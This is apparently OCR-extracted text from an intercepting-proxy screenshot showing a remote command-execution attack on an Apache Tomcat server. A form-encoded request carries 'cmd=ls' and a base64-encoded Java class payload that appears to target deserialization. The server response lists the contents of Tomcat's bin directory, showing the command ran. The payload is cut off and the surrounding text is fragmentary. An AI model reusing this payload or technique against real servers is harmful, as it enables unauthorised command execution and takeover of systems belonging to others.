 Request
Pretty Raw Hex \n
5fZzxO2mkZkUlBUXGCj0oBN88ZaHYTvvYXUBT5GFll75LKh+wOYT2PjfEKc1d5zPjGXG5
eToCwn9Hpyr1XWQhfi1IaoCIbHpolBBHHe0nfP2ZyB8shlaNBdSEYfZ6cI4Sb4ZjERvC7
hQ8jIF+PL7b7yevcN3dnohLcxXKkTgJIHGT3RbC5E5dWVCYcV9/ySxp1fkvHv48jHl1dQ
Y9miOgiUAwhAXtqyIfSkz/JVomDEA3oZw8SD9zp3mn0U7yYoe4Bh+maPxxm+DOp1UNiOE
+zcns6QV6IokoPvPRBhLYeFnmUkVdkkQUAA30UHj50vYptNKfYeof2pMGl7MnJZzX9kxg
Ym/PX+PnUVVoAhPC62+IKJQaYQSlSNqYmo9rBkNc8PBAsSZcITzPngV1rRlLZ56jVxj7J
MtxnIh0b+XToH8MTpxep0FU87vG840C9gn4YyI898KlbGmfkIDKyNYeCaJjCCJFhET3+b
+p6HQQjtqb3/1vZiDqcCnkRM6z8pHx/EBlFkwZOKZuzGAt9hS/664ChPI7tzQkq5+idIJ
yjJFwY/FiA3QObC49QIyiirEZoYQAHNx67UXsBBlXY36+MOAlCUrFAmWH7dyvNntuPCeA
JsK94ciwyP0G1Y6DZ4yivxoTe1gouwLf8mQXhp6N6rT+Y1D/w0edtrqWewfp2Kbr/p2Fl
u8ljleqonLZGULmOqB8mpJnVHvfwBdL+iit9feH3svh5D3DyD/t5XerDfyTVd2ctDr4Kl
gYWguYosmzyeaRZPwPcydfDRwVGZYyaWpY7wzpcHJR4FfS3Oq9IKKDalSzFan7yaTgIU/
b+4EIme+Bu+jOG01WDGTyNDy7P5CCS7vrgzAZBToSZidhBRgg==;
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 2656
18
19 cmd=ls&wangdefu=
yv66vgAAADQAeQoAGwBBBwAwBwBCBwBDCAA1CgADAEQIAEUKAAQARgoARwBICgBHAEkKA
EoASwcATAoADABNCABOCgAMAE8KAAwAUAoADABRCABSCgAEAFMIAFQKAFUAVgoAVQBXCg
BVAFgHAFkKABgAWgcAWwcAXAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmV
yVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQARTGRlc2VyaWFsaXplL2Nt
ZDsBAAZlcXVhbHMBABUoTGphdmEvbGFuZy9PYmplY3Q7KVoBAAJpbgEAFUxqYXZhL2lvL
0lucHV0U3RyZWFtOwEAAXMBABNMamF2YS91dGlsL1NjYW5uZXI7AQAGb3V0cHV0AQASTG
phdmEvbGFuZy9TdHJpbmc7AQABZQEAFUxqYXZhL2xhbmcvRXhjZXB0aW9uOwEAA3JlcQE
AEkxqYXZhL2xhbmcvT2JqZWN0OwEAB2NvbnRleHQBABNbTGphdmEvbGFuZy9PYmplY3Q7
AQAHcmVxdWVzdAEAJ0xvcmcvYXBhY2hlL2NhdGFsaW5hL2Nvbm5lY3Rvci9SZXF1ZXN0O
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Date: Sun, 19 Sep 2021 03:24:12 GMT
5 Connection: close
6 Content-Length: 301
7
8 ----------------------------------
9 bootstrap.jar
10 catalina-tasks.xml
11 catalina.sh
12 commons-daemon-native.tar.gz
13 commons-daemon.jar
14 configtest.sh
15 daemon.sh
16 digest.sh
17 setclasspath.sh
18 shutdown.sh
19 startup.sh
20 tomcat-juli.jar
21 tomcat-native.tar.gz
22 tool-wrapper.sh
23 version.sh
24
25 ----------------------------------
26
Search...